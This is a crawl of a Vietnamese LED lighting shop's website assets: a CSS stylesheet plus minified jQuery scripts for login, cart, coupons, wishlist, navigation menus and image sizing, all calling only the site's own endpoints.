.title_home a{color:#1b004b;display:inline-block;background:url("./img/led.png") no-repeat left 3px top 2px;padding:6px 5px 10px 35px;border-bottom:4px solid #097539;margin-bottom:-4px;}
.root_content{padding-bottom:10px;}
.slider_banner .owl-nav .owl-prev{background:none !important;}
.slider_banner .owl-nav .owl-next{background:none !important;}
.icon_slider{font-size:20px;text-shadow:#000000 0px 0px 4px;}
.slider_banner .owl-nav [class*='owl-']{display:none;}
.slider_banner .owl-dots .owl-dot.active span, .slider_banner .owl-dots .owl-dot:hover span{background:#07a700;}
.slider_banner .owl-dots .owl-dot span{background:#474747;width:13px;height:13px;margin:5px 6px}
.slider_banner .owl-dots{bottom:-35px;}
.title_home{margin:0;font-size:18px;text-transform:uppercase;border-bottom:4px solid #bababa;}
.title_home a{color:#1b004b;display:inline-block;background:url("./img/led.png") no-repeat left 3px top 2px;padding:6px 5px 10px 35px;border-bottom:4px solid #097539;margin-bottom:-4px;}
.name_news_feature{margin-top:0;margin-bottom:5px;font-size:14px;font-weight:bold;height:30px;overflow:hidden;}
.name_news_feature a{color:black;}
.name_news_feature:hover a{text-decoration:underline;}
.img_news{float:left;margin-right:15px;}
.img_news:hover img{opacity:0.8;}
.img_news img{width:120px;height:80px;}
.des_news{overflow:hidden;height:80px;font-size:13px;line-height:20px;text-align:justify;}
.list_news li a{display:block;position:relative;color:#494949;font-weight:bold;font-size:13px;padding:5px 10px;}
.list_news li a:hover{color:black;}
.list_news li a:before{display:inline-block;content:'';position:absolute;width:5px;height:5px;background:#494949;border-radius:50%;top:10px;left:1px;}
.news_col{margin-bottom:30px;}
.box_proj .img_proj{display:block;padding:3px;box-shadow:0 0 3px 2px #cccccc;}
.name_proj{font-size:14px;font-weight:bold;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:5px;margin-bottom:15px;}
.name_proj a{color:black;}
.gc-icon.gc-icon-download{display:none !important;}
.gc-thumbs-area-next .gc-icon.gc-icon-next:before{content:"\f105" !important;font:normal normal normal 24px/1 fontawesome !important;width:24px;height:24px;text-align:center;}
.gc-thumbs-area-prev .gc-icon.gc-icon-prev:before{content:"\f104" !important;font:normal normal normal 24px/1 fontawesome !important;width:24px;height:24px;text-align:center;}
.gc-display-area .gc-icon.gc-icon-next{width:36px !important;height:50px !important;right:10px;}
.gc-display-area .gc-icon.gc-icon-next:before{content:"\f105" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px;color:#fff;height:50px;text-align:center;}
.gc-display-area .gc-icon.gc-icon-prev{width:36px !important;height:50px !important;left:10px;}
.gc-display-area .gc-icon.gc-icon-prev:before{content:"\f104" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px;color:#fff;height:50px;text-align:center;}
.gc-overlay-right-icons .gc-icon.gc-icon-next{width:36px !important;height:50px !important;text-align:center;}
.gc-overlay-right-icons .gc-icon.gc-icon-next:before{content:"\f105" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px !important;height:50px !important;color:#fff;}
.gc-overlay-left-icons .gc-icon.gc-icon-prev{width:36px !important;height:50px !important;text-align:center;}
.gc-overlay-left-icons .gc-icon.gc-icon-prev:before{content:"\f104" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px !important;height:50px !important;color:#fff;}
.gc-icon.gc-icon-enlarge{display:none !important;}
.gc-overlay-top-icons .gc-icon.gc-icon-close:before{content:"\f00d" !important;font:normal normal normal 25px/1 fontawesome !important;color:#fff;width:24px;text-align:center;}
.glass-case{margin:auto;}
.sub_prod_detail .box_rating{position:inherit;margin:5px 0;}
.sub_prod_detail .star-rating{margin:inherit;}
.sub_prod_detail .box_rating:before, .sub_prod_detail .box_rating:after{display:none;}
.name_prod_detail{margin-top:0;border-bottom:1px dotted #5F472B;padding-bottom:10px;font-size:22px;}
.info_prod_detail li{float:left;width:50%;color:black;font-size:16px;display:block;margin-bottom:10px;}
.des_prod_deatil{font-size:14px;line-height:20px;text-align:justify;}
.box_plugin{padding-bottom:5px;border-bottom:1px dotted #5F472B;}
.form_cart input{width:100px;height:35px;border-radius:4px;border:1px solid #cccccc;margin-right:15px;padding:0 7px;}
.form_cart button{color:white;font-weight:bold;height:35px;background:#097539;border-radius:0;border:0;padding:0 15px;border-radius:4px;}
@font-face{font-family:'UVN_HongHaHep';src:url('./fonts/UVNHongHaHep.eot');src:url('./fonts/UVNHongHaHep.eot') format('embedded-opentype'), url('./fonts/UVNHongHaHep.woff')
format('woff2'), url('./fonts/UVNHongHaHep.woff') format('woff'), url('./fonts/UVNHongHaHep.ttf')
format('truetype'), url('./fonts/UVNHongHaHep.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
.row_45{margin:0px -45px;}
.pd_45{padding:0px 45px;}
.row_12{margin:0px -12px;}
.row_11{margin:0px -11px;}
.title_dv{font-family:UVN_HongHaHep;text-align:center;color:#00adef;text-transform:uppercase;font-size:30px;margin-bottom:35px;}
.title_dv> span{position:relative;}
.title_dv> span:before{content:"";display:inline-block;position:absolute;left:-215px;top:16px;background:url(./img/bf_title_dv.png) repeat-x;height:9px;width:200px;}
.title_dv> span:after{content:"";display:inline-block;position:absolute;right:-215px;top:16px;background:url(./img/bf_title_dv.png) repeat-x;height:9px;width:200px;}
.name_text_news{font-size:12px;font-weight:bold;margin:0;text-transform:uppercase;line-height:18px;text-align:justify;}
.name_text_news > a{color:#000000;}
.name_text_news > a{color:#000000;}
.name_text_news > a:hover{color:#000000;opacity:0.85;}
.text_news> p{color:#5f5f5f;font-size:12px;line-height:20px;}
.text_news{height:154px;overflow:hidden;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;}
.img_news:hover{opacity:0.85;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;}
.box_news{margin-bottom:60px;float:left;width:100%;}
@media (min-width:1200px){.col-lg-545{width:45.666667%;}
.col-lg-754{width:54.333333%;}
}
@media (min-width:992px) and (max-width:1199px){.text_news> p{font-size:12px;line-height:21px;}
.text_news{height:137px;}
.row_45{margin:0px -15px;}
.pd_45{padding:0px 15px;}
}
@media (min-width:768px) and (max-width:991px){.text_news{margin-top:10px;}
.text_news{height:137px;}
.row_45{margin:0px -15px;}
.pd_45{padding:0px 15px;}
.box_news{margin-bottom:30px;}
}
@media (max-width:767px){.text_news{margin-top:10px;}
.text_news{height:137px;}
.row_45{margin:0px -15px;}
.pd_45{padding:0px 15px;}
.box_news{margin-bottom:30px;}
.title_dv{margin-bottom:30px;}
}
@media (max-width:480px){.text_news{height:inherit;}
}
.title_form{font-size:30px;font-weight:bold;color:white;margin-top:0;margin-bottom:60px;}
.sc_form{background:url("./img/bdf.png") no-repeat fixed;background-size:100%;padding:40px 0;}
.form_login{max-width:605px;width:100%;margin:auto;}
.form_login .form-control{height:40px;margin-bottom:25px;}
.form_login button{background:#12733d !important;color:white;border:0;}
.top_footer a{color:#fff;}
.list-social{text-align:center;margin-top:15px;}
.list-social a{display:inline-block;margin:0px 2px;}
@font-face{font-family:UVNHongHaHepBold;src:url("./fonts/UVNHongHaHepBold.eot?#iefix") format("embedded-opentype"), url("./fonts/UVNHongHaHepBold.woff") format("woff"), url("./fonts/UVNHongHaHepBold.ttf") format("truetype");font-weight:normal;font-style:normal;}
.sc-hotro-tt{background:#f5f5f5;padding:30px 0;}
.tit-hotro{color:#0656b2;font-family:'UVNHongHaHepBold', sans-serif;font-size:30px;text-transform:uppercase;text-align:center;margin-top:0;margin-bottom:20px;}
.sc-hotro-tt .slot{background:url(./img/slot-bg.png) center center no-repeat;-webkit-background-size:100% 100%;background-size:100% 100%;padding:20px 5px;}
.sc-hotro-tt .slot:after{content:'';clear:both;display:table;}
.sc-hotro-tt .slot .media-object{-webkit-border-radius:200px;border-radius:200px;height:50px;width:50px;}
.mail i{margin-right:5px;}
.sc-hotro-tt .slot .media-body h4{font-size:13px;font-weight:bold;color:#008fce;text-transform:uppercase;margin-bottom:10px;}
.sc-hotro-tt .slot .media-body .contact{font-size:13px;margin-bottom:10px;}
.sc-hotro-tt .slot .media-body .mail{color:#008fce;}
.title_right{text-transform:uppercase;background:#097539;color:#fff;line-height:35px;padding:0 10px;font-size:14px;font-weight:bold;margin-top:0;}
.sub_prod_lq{overflow:hidden;}
.box-imglienquan{margin-right:15px}
.sub_prod_lq .box_rating{position:inherit;margin:5px 0;}
.sub_prod_lq .star-rating{margin:inherit;}
.sub_prod_lq .name_prod{margin-top:0;}
.list_prod_lq{padding:10px 10px;}
.prod_lq{background:#f2f2f2;}
.sub_prod_lq .box_rating:before, .sub_prod_lq .box_rating:after{display:none;}
.box_prod_lq{margin-bottom:10px;}
.list_page_news .bg-page-news{background:#f4f4f4;}
.list_page_news li{list-style:none;}
.list_page_news .name-new-page{margin-bottom:10px;}
.list_page_news h3{margin-top:0px;}
.list_page_news .name-new-page a{color:#097539;font-size:14px;text-transform:uppercase;}
.list_page_news .name-new-page a:hover{text-decoration:underline;}
.list_page_news .img-news-page img{border:1px solid #097539;}
.list_page_news .dcs-new-page{text-align:justify;font-size:14px;color:#1e1e1e;}
.list_page_news .view-news-page{margin-top:15px;}
.list_page_news .date-time{font-size:12px;font-family:arial;color:#8c8d8b;margin-top:10px;}
.list_page_news .btn-view-page{color:#097539;font-size:14px;padding:3px 12px;}
.list_page_news .btn-view-page:hover{color:#75b306;text-decoration:underline;}
.list_page_news li{padding:10px 0px;border-bottom:1px dashed #888;}
.list-main-page li:first-child{padding-top:0px;}
.list_page_news .pagination .active a{background:#75b306;}
.list_page_news .pagination li a{margin:0px 1px;border-radius:0px!important;}
.list_page_news .name-detail{text-align:center;font-size:25px;font-family:UVNHongHaHep;text-transform:uppercase;color:#75b306;padding-bottom:5px;border-bottom:1px solid #cecece;margin-bottom:15px;}
.list_page_news .content img{border:5px solid #75b306;}
.list_page_news .bl-fb img{border:transparent;}
.content_des{border:1px #cbcbcb solid;padding:15px 20px;font-size:14px;color:black;line-height:22px;text-align:justify;}
.tit_detail{margin-top:0;padding-bottom:5px;border-bottom:2px solid #097539;color:#097539;font-size:18px;font-weight:bold;}
.slider_doitac .owl-nav [class*='owl-']{color:#8a8a8a;top:0px;border:1px solid #ccc;padding:5px 15px;border-radius:0px;margin:0px;background:#fff;opacity:1;}
.slider_doitac .item{padding-bottom:5px;}
.slider_doitac .owl-nav.disabled + .owl-dots{margin-top:0px;}
.slider_doitac .tit-hotro{margin-bottom:10px;}
.title_right{text-transform:uppercase;background:#097539;color:#fff;line-height:35px;padding:0 10px;font-size:14px;font-weight:bold;margin-top:0;}
.sub_prod_lq{overflow:hidden;}
.sub_prod_lq .box_rating{position:inherit;margin:5px 0;}
.sub_prod_lq .star-rating{margin:inherit;}
.sub_prod_lq .name_prod{margin-top:0;}
.list_prod_lq{padding:10px 10px;}
.prod_lq{background:#f2f2f2;}
.sub_prod_lq .box_rating:before, .sub_prod_lq .box_rating:after{display:none;}
.box_prod_lq{margin-bottom:10px;}
.radio input{margin-right:10px !important;}
.content_news{font-size:14px;color:#000;line-height:23px;text-align:justify;}
.content_news img{margin:10px 0px;max-width:100%;}
.add_cart{font-size:18px;color:#097539;background:white;width:34px;height:34px;margin:4px 5px;text-align:center;line-height:35px;border-radius:50%;}
.box_img{position:relative;}
.sale_price{position:absolute;right:10px;top:10px;color:white;font-size:13px;font-weight:bold;width:35px;height:35px;background:red;text-align:center;border-radius:50%;line-height:35px;}
.box_cart{position:relative;display:inline-block;}
.box_cart .cout_nb{position:absolute;color:white;font-weight:bold;top:0;right:0;}
.sale_price1{position:absolute;right:20px;top:10px;color:white;font-size:13px;font-weight:bold;width:35px;height:35px;background:red;text-align:center;border-radius:50%;line-height:34px;}
.content_des img{max-width:100%;margin:10px auto;display:block;}

--- FILE ---
content_type: application/javascript
request_url: http://denledquangtrung.vn/assets/js/init.js
body_size: 3146
content:
function base_url(){return $('#base_url').val();}function number_format(nStr){nStr+='';x=nStr.split('.');x1=x[0];x2=x.length>1?'.'+x[1]:'';var rgx=/(\d+)(\d{3})/;while(rgx.test(x1)){x1=x1.replace(rgx,'$1'+','+'$2');}return x1+x2;}function registerModal(){$('.modal').remove();$.ajax({url:base_url()+'modal/register',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#myModal").modal();}});}function refresh_capcha(){$.ajax({url:base_url()+'modal/capchar_refresh',dataType:"html",type:"POST",data:{status:1},success:function(res){$('#id_capcha').html(res);}});}function loginModal(){$('.modal').remove();$.ajax({url:base_url()+'modal/login',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#loginModal").modal();}});}function login(){var valid=jQuery("#loginform").validationEngine('validate');jQuery('#loginform').validationEngine({focusFirstField:true});if(valid){$.ajax({type:"POST",dataType:"json",url:base_url()+'dang-nhap',data:{email:$('#login-username').val(),pass:$('#login-password').val()},success:function(result){if(result.check==true){window.location=window.location.href;}if(result.check==false){$('#login-alert').html(result.mss_success);$('#login-alert').show();}}});}}function getModalForgotPass(){$('.modal').remove();$.ajax({url:base_url()+'modal/forgotPass',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#myModal").modal();}});}function check_mail(){if($('#frmNewsLetter').validationEngine('validate')){$.ajax({type:"POST",dataType:"json",url:base_url()+'users_frontend/check_email',data:{email:$('#email').val()},success:function(result){if(result.check==false){$('#alert_mesage').html(result.mss);$('#alert_mesage').show();}else if(result.check==true){$('#frmNewsLetter').submit();}}});}}function addToCart(){var qty=$('#txtQty').val();var id=$('#item_select_id').val();$.ajax({url:base_url()+'cart/addCartItemSelect',type:"POST",dataType:"html",data:{id:id,qty:qty},beforeSend:function(){$("#myModal").remove();$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){viewCart();$('body').append(res);$("#myModal").modal();},complete:function(){$('#ajax_loader').remove();}});}function add_To_Cart(id){var qty=$('#txtQty').val();$.ajax({url:base_url()+'cart/addCartItemSelect',type:"POST",dataType:"html",data:{id:id,qty:qty},beforeSend:function(){$("#myModal").remove();$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){viewCart();$('body').append(res);$("#myModal").modal();},complete:function(){$('#ajax_loader').remove();}});}function checkCoupon(){var couponcode=jQuery('#coupon_code').val();var sub_total=parseInt(jQuery('#sub_total').val());var shipping=parseInt(jQuery('#shipping').val());if(couponcode!==''){jQuery.ajax({url:base_url()+'cart/checkCoupon',dataType:"json",type:"POST",data:{code:couponcode,shipping:shipping},success:function(res){if(res.check==false){alert('Mã không chính xác ! Vui lòng thử lại.');}else{jQuery('#value_coupone').val(res.coupon_price);jQuery('#sub_total').val(res.total_cart);jQuery('#thongbao').html('<div class="discount text-danger">Đơn hàng của bạn được giảm '+res.coupon_price+'%</div>');jQuery('#total_cart').html(number_format(res.total_cart)+'đ');}}});}else{alert('Mã bạn chưa nhập ! Vui lòng thử lại.');}}function update_shipping(val){var couponcode=parseInt(jQuery('#value_coupone').val());var shipping=parseInt(jQuery('#shipping').val());var total_price=parseInt(jQuery('#total_price').val());jQuery.ajax({url:base_url()+'cart/update_shipping',dataType:"json",type:"POST",data:{couponcode:couponcode,shipping:shipping},success:function(res){jQuery('#price_shipping').val(res.price_shipping);jQuery('#sub_total').val(res.total_cart);jQuery('#ship_price').html(number_format(res.price_shipping)+'đ');jQuery('#total_cart').html(number_format(res.total_cart)+'đ');}});}function upQuantity(obj){var rowid=$(obj).data('bind');var qtl=document.getElementById("qty-"+rowid).value;var newVal=parseFloat(qtl)+1;var couponcode=jQuery('#value_coupone').val();var shipping=parseInt(jQuery('#shipping').val());$('#qty-'+rowid).val(newVal);updateCart(rowid,newVal,couponcode,shipping);}function updateCart(rowid,qty,couponcode,shipping){$.ajax({url:base_url()+'cart/updateQuantity',type:"POST",dataType:"html",data:{qty:qty,rowid:rowid,couponcode:couponcode,shipping:shipping},beforeSend:function(){$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){$("#cart-content").html(res);},complete:function(){$('#ajax_loader').remove();}});}function downQuantiy(obj){var rowid=$(obj).data('bind');var qtl=$('#qty-'+rowid).val();var couponcode=jQuery('#value_coupone').val();var shipping=parseInt(jQuery('#shipping').val());if(qtl<=1){return false;}else{var newVal=parseFloat(qtl)-1;$('#qty-'+rowid).val(newVal);updateCart(rowid,newVal,couponcode,shipping);}}function loadComment(page,numberpage){var baseurl=$('#base_url').val();$.ajax({url:baseurl+'comment/getComment_ajax',type:"POST",dataType:"html",data:{itemId:$('#block-comments').attr('data-box-id'),page:page,number_per_page:numberpage},success:function(res){$('#block-comments').html(res);}})}jQuery(window).load(function(){caculate_init();});function caculate_init(){$('.title_main_1 > h2 >a').each(function(){ah=$(this).height();if(ah>20){$(this).parent().addClass('tit-center');}});}function qtl_up(){var qtl=document.getElementById("txtQty").value;var newVal=parseFloat(qtl)+1;$('#txtQty').val(newVal);$('#txtqty').val(newVal);}function qtl_dow(){var qtl=$('#txtQty').val();if(qtl<=1){return false;}else{var newVal=parseFloat(qtl)-1;$('#txtQty').val(newVal);$('#txtqty').val(newVal);}}function login2(){var valid=jQuery("#loginform").validationEngine('validate');jQuery('#loginform').validationEngine({focusFirstField:true});if(valid){$.ajax({type:"POST",dataType:"json",url:base_url()+'dang-nhap',data:{email:$('#login-username').val(),pass:$('#login-password').val()},success:function(result){if(result.check==true){location.reload();}if(result.check==false){$('#login-alert').html(result.mess);$('#login-alert').css("display",'block');setTimeout(function(){$('#login-alert').hide();},5000);return false;}}});}}function changePassModal(){$('.modal').remove();$.ajax({url:base_url()+'modal/changePass',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#myModal").modal();}});}$(document.body).on('click',function(){jQuery('.autosearch').hide();;});$('#coupon_Code').on("click",function(){});function huyCode(){var code='';$.ajax({type:"POST",url:base_url()+'cart/checkCode',dataType:"json",data:{code:code},success:function(res){if(res.check==false){$('#coupon_Code').val('');$('#huy_code').hide();$('#check_code').show();$('.price-code').html(res.price_code);$('#price-code').val(res.price_code);$('#code_sale').val(code);$('#total_cart').html(res.total);$('#value_total_cart').val(res.total);}else{}}});}function viewCart(){$.ajax({url:base_url()+'cart/displayCart',type:"POST",dataType:"html",data:{id:1},success:function(res){$("#head-cart-box").html(res);}});}function updateCartP(rowid,qty){$.ajax({url:base_url()+'cart/updateQuantityP',type:"POST",dataType:"html",data:{qty:qty,rowid:rowid},beforeSend:function(){$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){viewCart();$("#cart-content").html(res);},complete:function(){$('#ajax_loader').remove();}});}function upQuantityP(obj){var rowid=$(obj).data('bind');var qtl=document.getElementById("qty-"+rowid).value;var newVal=parseFloat(qtl)+1;$('#qty-'+rowid).val(newVal);updateCartP(rowid,newVal);}function downQuantiyP(obj){var rowid=$(obj).data('bind');var qtl=$('#qty-'+rowid).val();if(qtl<=1){return false;}else{var newVal=parseFloat(qtl)-1;$('#qty-'+rowid).val(newVal);updateCartP(rowid,newVal);}}function auto_complete(obj){$('.autosearch').remove();var name=$(obj).val();$.ajax({type:"POST",dataType:"html",url:base_url()+"get-data-search",data:{name:name},success:function(result){$('.search_query').after(result);$('.autosearch').dropdown('toggle');}})}function favorite(pro_id,user_id){$.ajax({type:"POST",dataType:"json",url:base_url()+'customer/addWishList',data:{pro_id:pro_id,user_id:user_id},success:function(res){if(res.check==false){var html='<div id="marioe" class="modal fade" role="dialog">';html+='<div class="modal-dialog">';html+='<div class="modal-content">';html+='<div class="modal-header">';html+='<button type="button" class="close" data-dismiss="modal">&times;</button>';html+='<h4 class="modal-title text-center">Thông báo</h4>';html+='</div>';html+='<div class="modal-body"> <p class="mess">'+res.mess+'. <a href="'+base_url()+'san-pham-yeu-thich">Xem thêm</a></p></div>';html+='</div>';html+='</div>';html+='</div>';$('body').append(html);$("#marioe").modal();}else{var t='<div class="alert alert-success alert-dismissible alert-ml" role="alert"\
                    style="position: absolute;right: 40px;top:0px;width:250px; padding: 15px 5px; ">\
                        Sản phẩm đã được thêm vào danh sách yêu thích !\
                    </div>';$('#show_added').html(t);setTimeout(function(){$('#show_added').empty();},5000)}}});}if(window.innerWidth>768){$(window).scroll(function(){if($(window).scrollTop()>=100){$('.sticky-headerz').addClass('fixedz');}else{$('.sticky-headerz').removeClass('fixedz');}});}if(window.innerWidth>320){$(window).scroll(function(){if($(window).scrollTop()>=100){$('.sticky-headerz').addClass('clearfixz');}else{$('.sticky-headerz').removeClass('clearfixz');}});}if(window.innerWidth<667){$(window).scroll(function(){if($(window).scrollTop()>=100){$('.label-search').addClass('none');}else{$('.label-search').removeClass('none');}});}$(function(){$('.search-panel .dropdown-menu').find('a').click(function(e){e.preventDefault();$(this).attr("href").replace("#","");var param=$(this).data('value');var concept=$(this).text();$('.search-panel #search_concept').html(concept);$('.input-group #cate_id').val(param);});});$(function(){$('.m-search').click(function(){$('.label-search').toggleClass('show');});});function buynow(id){var qty=1;$.ajax({url:base_url()+'cart/buy_now',type:"POST",dataType:"html",data:{id:id,qty:qty},beforeSend:function(){$("#myModal").remove();$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){$('body').append(res);$("#myModal").modal();},complete:function(){$('#ajax_loader').remove();}});}

--- FILE ---
content_type: application/javascript
request_url: http://denledquangtrung.vn/assets/js/front_end/menu-2.js
body_size: 600
content:
$(function(){var html=$('html, body'),navContainer=$('.nav-container'),navToggle=$('.nav-toggle'),navDropdownToggle=$('.has-dropdown');navToggle.on('click',function(e){var $this=$(this);e.preventDefault();$this.toggleClass('is-active');navContainer.toggleClass('is-visible');html.toggleClass('nav-open');});navDropdownToggle.on('click',function(){var $this=$(this);$this.toggleClass('is-active').children('ul').toggleClass('is-visible');});navDropdownToggle.on('click','*',function(e){e.stopPropagation();});});$(function(){$('.drop-button, .dropdown-content .close').click(function(e){e.preventDefault();$(this).parents('li').find('.dropdown-content').toggleClass('visible')})
$(document).click(function(event){if(!($(event.target).closest(".search-drop").length)){$(".dropdown-content").removeClass('visible');}});})
$(function(){$('.dropdown').click(function(e){var thiss=$(this);thiss.toggleClass('is-active');});$('.dropdown').on('click','*',function(e){e.stopPropagation();});if($('.sticky-header').length){var _this=$('.sticky-header');_this.after("<div class='after-fixed'></div>");var stickyPos=_this.offset().top;$('.after-fixed').css('padding-top',$('.fixed').height());$(window).scroll(function(){if(window.innerWidth>992){if($(window).scrollTop()>=stickyPos){_this.addClass('fixed');$('.after-fixed').css('padding-top',$('.fixed').height());}else{_this.removeClass('fixed');$('.after-fixed').css('padding-top','0px');}}else{_this.removeClass('fixed');$('.after-fixed').css('padding-top','0px');}})}})

--- FILE ---
content_type: application/javascript
request_url: http://denledquangtrung.vn/assets/js/front_end/style-img.js
body_size: 515
content:
function render_size(){var h_7065=$('.h_7065 img').width();$('.h_7065 img').height(0.7065*parseInt(h_7065));var h_1=$('.h_1 img').width();$('.h_1 img').height(1*parseInt(h_1));var h_63=$('.h_63 img').width();$('.h_63 img').height(0.63*parseInt(h_63));var h_68=$('.h_68 img').width();$('.h_68 img').height(0.68*parseInt(h_68));var h_1827=$('.h_1827 img').width();$('.h_1827 img').height(1.1827*parseInt(h_1827));var h_5621=$('.h_5621 img').width();$('.h_5621 img').height(0.5621*parseInt(h_5621));var h_168=$('.h_168 img').width();$('.h_168 img').height(1.168*parseInt(h_168));}function Render_img(){'use strict';if($('.imgRow').length){$(".reRenderImg img").css('height','auto');$(".imgRow").each(function(){var thisRow,imgs,w,h,ratio;thisRow=$(this);imgs=thisRow.find(".reRenderImg img");w=imgs.width();h=imgs.height();ratio=h/w;imgs.height(Math.ceil(ratio*parseInt(w)));});}}var t;function debounce_render(){clearTimeout(t);t=setTimeout(Render_img,50);}$(window).on('load',function(){render_size();var url=window.location.href;$('.menu-item  a[href="'+url+'"]').parent().addClass('active');});$(window).resize(function(){render_size();debounce_render();});